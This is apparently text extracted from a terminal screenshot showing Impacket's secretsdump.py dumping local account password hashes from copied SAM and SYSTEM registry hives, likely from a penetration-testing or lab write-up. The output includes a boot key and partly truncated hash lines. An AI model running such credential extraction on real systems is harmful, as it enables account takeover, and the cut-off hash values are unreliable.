 $ python3 ~/Tools/impacket/examples/secretsdump.py -sam sam -system system LOCAL
Impacket v0.12.0.dev1+20240222.90200.337d50d0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee
89c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn'
t have hash information.
[*] Cleaning up...
(impacket)